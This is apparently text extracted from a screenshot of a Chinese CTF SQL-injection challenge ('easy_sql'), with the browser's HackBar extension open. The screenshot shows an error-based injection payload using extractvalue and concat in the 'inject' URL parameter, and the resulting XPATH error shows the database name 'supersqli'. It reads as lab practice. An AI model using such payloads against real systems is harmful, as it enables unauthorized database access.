 easy_sql
不安全 | 111.200.241.244:58489/?inject=1%27%20and%20extractvalue(1,concat(0x7e,database()))%20;#
1
太白
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
error 1105 : XPATH syntax error: '~supersqli'
DevTools - 111.200.241.244:58489/?inject=1%27%20and%20extractvalue(1,concat(0x7e,database()))%20;
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://111.200.241.244:58489/?inject=1' and extractvalue(1,concat(0x7e,database())) ;#
Enable POST
ADD HEADER